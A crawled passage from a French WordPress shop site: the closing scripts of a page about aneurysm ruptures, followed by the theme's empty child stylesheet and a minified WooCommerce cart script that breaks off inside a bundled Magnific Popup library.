<script type="c10adabb9d688e62f8472187-text/javascript" id="gt_widget_script_85004208-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['85004208'] = {"default_language":"fr","languages":["fr","de","it","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-85004208","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_85004208-js-before
/* ]]> */
</script><script src="https://labeffiplex.com/wp-content/plugins/gtranslate/js/fc.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/comment-faire-face-aux-ruptures-danevrisme/" data-gt-orig-domain="labeffiplex.com" data-gt-widget-id="85004208" defer type="c10adabb9d688e62f8472187-text/javascript"></script><script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/custom-slick.min.js?ver=1.0" id="nika-custom-slick-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" defer src="https://labeffiplex.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="c10adabb9d688e62f8472187-text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_optimized_markup":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/labeffiplex.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/labeffiplex.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/labeffiplex.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6905f9faa1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":36425,"title":"Comment%20faire%20face%20aux%20ruptures%20d%27an%C3%A9vrisme%C2%A0%20%E2%80%93%20Labeffiplex","excerpt":"","featuredImage":"https:\/\/labeffiplex.com\/wp-content\/uploads\/2022\/11\/Capture5578.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="c10adabb9d688e62f8472187-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://labeffiplex.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="c10adabb9d688e62f8472187-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://labeffiplex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c10adabb9d688e62f8472187-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"feffb883a26d44d9aabdf8ab3ef9482c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://labeffiplex.com/wp-content/themes/nika-child/style.css?ver=1.1.2
body_size: -375
content:
/**
* Theme Name: Nika Child
* Description: This is a child theme for Nika
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 1.1.2
* Template: nika
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */

--- FILE ---
content_type: application/javascript
request_url: https://labeffiplex.com/wp-content/themes/nika/js/woocommerce.min.js?ver=1.0
body_size: 14174
content:
"use strict";class MiniCart{miniCartAll(){var e=this;jQuery(".dropdown-toggle").dropdown(),e.remove_click_Outside(),jQuery("#tbay-offcanvas-main .btn-toggle-canvas").on("click",function(){jQuery("#tbay-offcanvas-main").removeClass("active")}),jQuery(".mini-cart").click(function(t){0<jQuery(t.currentTarget).parents(".tbay-topcart").length&&(jQuery(".tbay-dropdown-cart").addClass("active"),jQuery(document.body).trigger("tbay_refreshed_mini_cart_top"))}),jQuery(".offcanvas-close").click(function(t){t.preventDefault(),jQuery(".tbay-dropdown-cart").removeClass("active"),jQuery("#wrapper-container").removeClass("offcanvas-right")}),jQuery(".mini-cart.v2").click(function(t){t.preventDefault(),jQuery("#wrapper-container").toggleClass(t.currentTarget.dataset.offcanvas)})}remove_click_Outside(){let e=jQuery(window);e.on("click.Bst,click touchstart tap",function(e){let t=jQuery(".tbay_header-template .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content, .tbay-element-mini-cart .widget-header-cart > span, .tbay-element-mini-cart .heading-title, .topbar-device-mobile .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content, .tbay-element-mini-cart .dropdown-content, a.ajax_add_to_cart, .tbay-element-mini-cart .cart_list a.remove"),a=!jQuery(".tbay-dropdown-cart").hasClass("active");return a||0!=t.has(e.target).length||t.is(e.target)?void 0:(jQuery("#wrapper-container").removeClass("offcanvas-right"),jQuery("#wrapper-container").removeClass("offcanvas-left"),jQuery(".tbay-dropdown-cart").removeClass("active"),jQuery("#tbay-offcanvas-main,.tbay-offcanvas").removeClass("active"),void jQuery("#tbay-dropdown-cart").hide(500))})}minicartTopContent(){let e=jQuery(".tbay_header-template .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content"),t=e.parent().find(".widget-header-cart").outerHeight(),a=jQuery(".tbay_header-template .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget"),i=a.next().outerHeight();e.css("top",t),a.css("bottom",i+10)}minicartTopContentmobile(){let e=jQuery(".topbar-device-mobile .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content"),t=e.parent().find(".widget-header-cart").outerHeight(),a=jQuery(".topbar-device-mobile .tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget"),i=a.next().outerHeight();e.css("top",t),a.css("bottom",i+10)}}const ADDED_TO_CART_EVENT="added_to_cart",LOADMORE_AJAX_HOME_PAGE="tbay_more_post_ajax",LOADMORE_AJAX_SHOP_PAGE="tbay_pagination_more_post_ajax",LIST_POST_AJAX_SHOP_PAGE="tbay_list_post_ajax",GRID_POST_AJAX_SHOP_PAGE="tbay_grid_post_ajax";class AjaxCart{constructor(){if("undefined"!=typeof nika_settings){let e=this;switch(e.ajaxCartPosition=nika_settings.cart_position,e.ajaxCartPosition){case"popup":e._initAjaxPopup();break;case"left":e._initAjaxCartLeftOrRight("left");break;case"right":e._initAjaxCartLeftOrRight("right");}MiniCart.prototype.miniCartAll(),e._initEventRemoveProduct(),e._initEventMiniCartAjaxQuantity(),jQuery(window).on("resize",()=>{nika_settings.mobile&&992>jQuery(window).width()?MiniCart.prototype.minicartTopContentmobile():MiniCart.prototype.minicartTopContent()}),jQuery(document.body).on("wc_fragments_refreshed",function(){nika_settings.mobile&&992>jQuery(window).width()?MiniCart.prototype.minicartTopContentmobile():MiniCart.prototype.minicartTopContent()}),jQuery(document.body).on("wc_fragments_loaded",function(){nika_settings.mobile&&992>jQuery(window).width()?MiniCart.prototype.minicartTopContentmobile():MiniCart.prototype.minicartTopContent()}),jQuery(document.body).on("tbay_refreshed_mini_cart_top",function(){nika_settings.mobile&&992>jQuery(window).width()?MiniCart.prototype.minicartTopContentmobile():MiniCart.prototype.minicartTopContent()})}}_initAjaxPopupContent(e){let t=jQuery("#tbay-cart-modal"),a=jQuery("#tbay-cart-modal").find(".modal-body-content"),i=nika_settings.popup_cart_noti,o="";t.addClass("active"),jQuery(`.ajax_cart_popup`).trigger("active_ajax_cart_popup");let n=e.closest(".product").find(".name  a").html();"undefined"==typeof n||(o+=`<div class="popup-cart">`,o+=`<div class="main-content">`,o+=`<i class="tb-icon tb-icon-check-circle"></i>`,o+=`<p>"${n}" ${i}</p>`,!wc_add_to_cart_params.is_cart&&(o+=`<a class="button view-cart" href="${wc_add_to_cart_params.cart_url}" title="${wc_add_to_cart_params.i18n_view_cart}">${wc_add_to_cart_params.i18n_view_cart}</a>`),o+=`</div>`,o+=`</div>`,"undefined"!=typeof o&&a.append(o))}_initAjaxPopup(){var e=this;return"undefined"!=typeof wc_add_to_cart_params&&void(nika_settings.ajax_popup_quick?jQuery(`.ajax_cart_popup`).on("click",".ajax_add_to_cart",function(){let t=jQuery(this);e._initAjaxPopupContent(t)}):jQuery(`.ajax_cart_popup`).on(ADDED_TO_CART_EVENT,function(t,a,i,o){"undefined"==typeof a&&(a=jQuery.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),e._initAjaxPopupContent(o)}),jQuery(`.ajax_cart_popup`).on("active_ajax_cart_popup",()=>{jQuery("#tbay-cart-modal").hasClass("active")&&jQuery("#tbay-cart-modal").off().on("click",function(){let e=jQuery(this);jQuery(this).closest("#tbay-cart-modal").removeClass("active"),setTimeout(function(){e.closest("#tbay-cart-modal").find(".modal-body .modal-body-content").empty()},300)})}))}_initAjaxCartLeftOrRight(e){jQuery(`.ajax_cart_${e}`).on(ADDED_TO_CART_EVENT,function(){jQuery(".tbay-dropdown-cart").addClass("active"),jQuery(document.body).trigger("wc_fragments_refreshed")})}_initEventRemoveProduct(){return"undefined"!=typeof wc_add_to_cart_params&&void jQuery(document).on("click",".mini_cart_content a.remove",e=>{this._onclickRemoveProduct(e),e.stopPropagation()})}_onclickRemoveProduct(e){e.preventDefault();var t=jQuery(e.currentTarget).attr("data-product_id"),a=jQuery(e.currentTarget).attr("data-cart_item_key"),i=jQuery(e.currentTarget).parents(".mini_cart_item"),o=jQuery(e.currentTarget).closest(".widget_shopping_cart_content");i.block({message:null,overlayCSS:{cursor:"none"}}),this._callRemoveProductAjax(t,a,o,e)}_callRemoveProductAjax(e,t,a,i){jQuery.ajax({type:"POST",dataType:"json",url:wc_add_to_cart_params.ajax_url,data:{action:"product_remove",product_id:e,cart_item_key:t},beforeSend:function(){a.find(".mini_cart_content").append("<div class=\"ajax-loader-wapper\"><div class=\"ajax-loader\"></div></div>").fadeTo("slow",.3),i.stopPropagation()},success:t=>{this._onRemoveSuccess(t,e),jQuery(document.body).trigger("wc_fragments_refreshed")}})}_onRemoveSuccess(e,t){if(e&&!e.error){var a=e.fragments;a&&jQuery.each(a,function(e,t){jQuery(e).replaceWith(t)}),jQuery(".add_to_cart_button.added[data-product_id=\""+t+"\"]").removeClass("added").next(".wc-forward").remove()}}_initEventMiniCartAjaxQuantity(){jQuery("body").on("change",".mini_cart_content .qty",function(e){e.preventDefault();var t=nika_settings.wc_ajax_url.toString().replace("%%endpoint%%","nika_quantity_mini_cart"),a=jQuery(this),i=jQuery(a).parents(".mini_cart_content"),o=jQuery(a).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),n=parseFloat(jQuery(a).attr("max"));n||(n=!1);var r=parseFloat(jQuery(a).val());0<n&&r>n&&(jQuery(a).val(n),r=n),jQuery.ajax({url:t,type:"POST",dataType:"json",cache:!1,data:{hash:o,quantity:r},beforeSend:function(){i.append("<div class=\"ajax-loader-wapper\"><div class=\"ajax-loader\"></div></div>").fadeTo("slow",.3),e.stopPropagation()},success:function(e){e&&e.fragments&&(jQuery.each(e.fragments,function(e,t){jQuery(e).length&&jQuery(e).replaceWith(t)}),"undefined"!=typeof $supports_html5_storage&&$supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),set_cart_hash(e.cart_hash),e.cart_hash&&set_cart_creation_timestamp()),jQuery(document.body).trigger("wc_fragments_refreshed"))}})})}}class WishList{constructor(){this._onChangeWishListItem()}_onChangeWishListItem(){jQuery(document).on("added_to_wishlist removed_from_wishlist",()=>{var e=jQuery(".count_wishlist");0===e.length||jQuery.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(t){e.html(t.count)},beforeSend:function(){e.block()},complete:function(){e.unblock()}})})}}class ProductItem{initAddButtonQuantity(){let e=jQuery(".quantity input");e.each(function(){jQuery(this).parent(".box").length||(jQuery(this).wrap("<span class=\"box\"></span>"),"hidden"==jQuery(this).attr("type")?jQuery(this).parents(".quantity").addClass("hidden"):(jQuery(`<button class="minus" type="button" value="&nbsp;">${nika_settings.quantity_minus}</button>`).insertBefore(jQuery(this)),jQuery(`<button class="plus" type="button" value="&nbsp;">${nika_settings.quantity_plus}</button>`).insertAfter(jQuery(this))))})}initOnChangeQuantity(e){"undefined"==typeof nika_settings||(this.initAddButtonQuantity(),jQuery(document).off("click",".plus, .minus").on("click",".plus, .minus",function(t){t.preventDefault();var a=jQuery(this).closest(".quantity").find(".qty"),i=parseFloat(a.val()),o=jQuery(a).attr("max"),n=jQuery(a).attr("min"),r=jQuery(a).attr("step");i=i&&""!==i&&"NaN"!==i?i:0,o=""===o||"NaN"===o?"":o,n=""===n||"NaN"===n?0:n,r="any"===r||""===r||r===void 0||parseFloat(r)===NaN?1:r,jQuery(this).is(".plus")?o&&(o==i||i>o)?a.val(o):a.val(i+parseFloat(r)):n&&(n==i||i<n)?a.val(n):0<i&&a.val(i-parseFloat(r)),e&&"function"==typeof e&&(jQuery(this).parent().find("input").trigger("change"),e(),0<jQuery(t.target).parents(".mini_cart_content").length&&t.stopPropagation())}))}_initSwatches(){0===jQuery(".tbay-swatches-wrapper li a").length||jQuery("body").on("click",".tbay-swatches-wrapper li a",function(e){e.preventDefault();let t=!1,a=jQuery(this).closest(".product-block");var i=a.find(".image img:eq(0)");jQuery(this).closest("ul").hasClass("active")||(jQuery(this).closest("ul").addClass("active"),i.attr("data-old",i.attr("src"))),jQuery(this).hasClass("selected")?(i.attr("src",i.data("old")),jQuery(this).removeClass("selected"),a.removeClass("product-swatched")):(jQuery(this).closest("ul").find("li a").each(function(){jQuery(this).hasClass("selected")&&jQuery(this).removeClass("selected")}),jQuery(this).addClass("selected"),a.addClass("product-swatched"),t=!0);t&&("undefined"!=typeof jQuery(this).data("imageSrc")&&i.attr("src",jQuery(this).data("imageSrc")),"undefined"!=typeof jQuery(this).data("imageSrcset")&&i.attr("srcset",jQuery(this).data("imageSrcset")),"undefined"!=typeof jQuery(this).data("imageSizes")&&i.attr("sizes",jQuery(this).data("imageSizes")))})}_initQuantityMode(){"undefined"!=typeof nika_settings&&nika_settings.quantity_mode&&(jQuery(".woocommerce .products").on("click",".quantity .qty",function(){return!1}),jQuery(".woocommerce .products").on("change input",".quantity .qty",function(){var e=jQuery(this).parents(".product").find(".add_to_cart_button");e.attr("data-quantity",jQuery(this).val())}),jQuery(".woocommerce .products").on("keypress",".quantity .qty",function(t){13===(t.which||t.keyCode)&&jQuery(this).parents(".product").find(".add_to_cart_button").trigger("click")}))}}class Cart{constructor(){this._initEventChangeQuantity(),jQuery(document.body).on("updated_wc_div",()=>{this._initEventChangeQuantity(),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form()})}),jQuery(document.body).on("cart_page_refreshed",()=>{this._initEventChangeQuantity()}),jQuery(document.body).on("tbay_display_mode",()=>{this._initEventChangeQuantity()})}_initEventChangeQuantity(){0===jQuery("body.woocommerce-cart [name='update_cart']").length?new ProductItem().initOnChangeQuantity(()=>{}):new ProductItem().initOnChangeQuantity(()=>{jQuery(".woocommerce-cart-form :input[name=\"update_cart\"]").prop("disabled",!1),"undefined"!=typeof nika_settings&&nika_settings.ajax_update_quantity&&jQuery("[name='update_cart']").trigger("click")})}}class Checkout{constructor(){this._toogleWoocommerceIcon()}_toogleWoocommerceIcon(){1>jQuery(".woocommerce-info a").length||jQuery(".woocommerce-info a").click(function(){jQuery(this).find(".icons").toggleClass("icon-arrow-down").toggleClass("icon-arrow-up")})}}class LoadMore{constructor(){"undefined"==typeof nika_settings||(this._initLoadMoreOnHomePage(),this._initLoadMoreOnShopPage(),this._int_berocket_lmp_end())}_initLoadMoreOnHomePage(){var e=this;jQuery(".more_products").each(function(){var t=jQuery(this).data("id");jQuery(`#more_products_${t} a[data-loadmore="true"]`).click(function(){var a=jQuery(this);return e._callAjaxLoadMore({data:{action:LOADMORE_AJAX_HOME_PAGE,paged:jQuery(this).data("paged")+1,number:jQuery(this).data("number"),columns:jQuery(this).data("columns"),layout:jQuery(this).data("layout"),type:jQuery(this).data("type"),category:jQuery(this).data("category"),screen_desktop:jQuery(this).data("desktop"),screen_desktopsmall:jQuery(this).data("desktopsmall"),screen_tablet:jQuery(this).data("tablet"),screen_mobile:jQuery(this).data("mobile")},event:a,id:t,thisItem:jQuery(this).parent().parent()}),!1})})}_initLoadMoreOnShopPage(){jQuery(".tbay-pagination-load-more").each(function(){jQuery(this).data("id"),jQuery(".tbay-pagination-load-more a[data-loadmore=\"true\"]").click(function(){var e=jQuery(this),t={action:LOADMORE_AJAX_SHOP_PAGE,query:nika_settings.posts,page:nika_settings.current_page};return jQuery.ajax({url:nika_settings.ajaxurl,data:t,type:"POST",beforeSend:function(){e.addClass("active")},success:function(t){t?(e.closest("#main").find(".display-products > div").append(t),nika_settings.current_page++,e.removeClass("active"),nika_settings.current_page==nika_settings.max_page&&e.remove()):e.remove()}}),!1})})}_callAjaxLoadMore(e){var t=this,a=e.data,i=e.event;jQuery.ajax({type:"POST",dataType:"JSON",url:woocommerce_params.ajax_url,data:a,beforeSend:function(){i.addClass("active")},success:function(a){t._onAjaxSuccess(a,e)}})}_onAjaxSuccess(e,t){var a=t.data,i=t.event;!1==e.check&&i.remove(),i.data("paged",a.paged),i.data("number",a.number+a.columns*(t.data.action===LOADMORE_AJAX_HOME_PAGE?3:2));var o=t.data.action===LOADMORE_AJAX_HOME_PAGE?jQuery(`.widget_products_${t.id} .products>.row`):jQuery(".archive-shop .products >.row");o.append(e.posts),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),jQuery(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),jQuery(`.variable-load-more-${a.paged}`).tawcvs_variation_swatches_form(),"undefined"!=typeof tawcvs_variation_swatches_form&&(jQuery(".variations_form").tawcvs_variation_swatches_form(),jQuery(document.body).trigger("tawcvs_initialized")),i.find(".loadding").remove(),i.removeClass("active"),i.button("reset"),t.thisItem.removeAttr("style")}_int_berocket_lmp_end(){jQuery(document).on("berocket_lmp_end",()=>{jQuery(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),"undefined"!=typeof tawcvs_variation_swatches_form&&(jQuery(".variations_form").tawcvs_variation_swatches_form(),jQuery(document.body).trigger("tawcvs_initialized"))})}}class ModalVideo{constructor(e,t={classBtn:".tbay-modalButton",defaultW:640,defaultH:360}){this.$el=e,this.options=t,this._initVideoIframe()}_initVideoIframe(){jQuery(`${this.options.classBtn}[data-target='${this.$el}']`).on("click",this._onClickModalBtn),jQuery(this.$el).on("hidden.bs.modal",()=>{jQuery(this.$el).find("iframe").html("").attr("src","")})}_onClickModalBtn(e){let t=jQuery(e.currentTarget).data("target");var a=jQuery(e.currentTarget).attr("data-tbayVideoFullscreen")||!1,i={src:jQuery(e.currentTarget).attr("data-tbaySrc"),height:jQuery(e.currentTarget).attr("data-tbayHeight")||this.options.defaultH,width:jQuery(e.currentTarget).attr("data-tbayWidth")||this.options.defaultW};a&&(i.allowfullscreen=""),jQuery(t).find("iframe").attr(i),e.preventDefault()}}class WooCommon{constructor(){this._tbayVideoModal(),this._tbayFixRemove(),jQuery(document.body).on("tbayFixRemove",()=>{this._tbayFixRemove()})}_tbayVideoModal(){jQuery(".tbay-video-modal").each((e,t)=>{new ModalVideo(`#video-modal-${jQuery(t).attr("data-id")}`)})}_tbayFixRemove(){jQuery(".tbay-gallery-varible .woocommerce-product-gallery__trigger").remove()}}/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */(function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)})(function(t){var a,i,o,n,r,s,d=function(){},l=!!window.jQuery,c=t(window),p=function(e,t){a.ev.on("mfp"+e+".mfp",t)},m=function(e,a,i,o){var n=document.createElement("div");return n.className="mfp-"+e,i&&(n.innerHTML=i),o?a&&a.appendChild(n):(n=t(n),a&&n.appendTo(a)),n},f=function(i,o){a.ev.triggerHandler("mfp"+i,o),a.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),a.st.callbacks[i]&&a.st.callbacks[i].apply(a,t.isArray(o)?o:[o]))},u=function(e){return e===s&&a.currTemplate.closeBtn||(a.currTemplate.closeBtn=t(a.st.closeMarkup.replace("%title%",a.st.tClose)),s=e),a.currTemplate.closeBtn},g=function(){t.magnificPopup.instance||(a=new d,a.init(),t.magnificPopup.instance=a)},_=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e.transition!==void 0)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};d.prototype={constructor:d,init:function(){var e=navigator.appVersion;a.isLowIE=a.isIE8=document.all&&!document.addEventListener,a.isAndroid=/android/gi.test(e),a.isIOS=/iphone|ipad|ipod/gi.test(e),a.supportsTransition=_(),a.probablyMobile=a.isAndroid||a.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=t(document),a.popupsCache={}},open:function(e){var d;if(!1===e.isObj){a.items=e.items.toArray(),a.index=0;var l,g=e.items;for(d=0;d<g.length;d++)if(l=g[d],l.parsed&&(l=l.el[0]),l===e.el[0]){a.index=d;break}}else a.items=t.isArray(e.items)?e.items:[e.items],a.index=e.index||0;if(a.isOpen)return void a.updateItemHTML();a.types=[],r="",a.ev=e.mainEl&&e.mainEl.length?e.mainEl.eq(0):o,e.key?(!a.popupsCache[e.key]&&(a.popupsCache[e.key]={}),a.currTemplate=a.popupsCache[e.key]):a.currTemplate={},a.st=t.extend(!0,{},t.magnificPopup.defaults,e),a.fixedContentPos="auto"===a.st.fixedContentPos?!a.probablyMobile:a.st.fixedContentPos,a.st.modal&&(a.st.closeOnContentClick=!1,a.st.closeOnBgClick=!1,a.st.showCloseBtn=!1,a.st.enableEscapeKey=!1),a.bgOverlay||(a.bgOverlay=m("bg").on("click.mfp",function(){a.close()}),a.wrap=m("wrap").attr("tabindex",-1).on("click.mfp",function(t){a._checkIfClose(t.target)&&a.close()}),a.container=m("container",a.wrap)),a.contentContainer=m("content"),a.st.preloader&&(a.preloader=m("preloader",a.container,a.st.tLoading));var _=t.magnificPopup.modules;for(d=0;d<_.length;d++){var 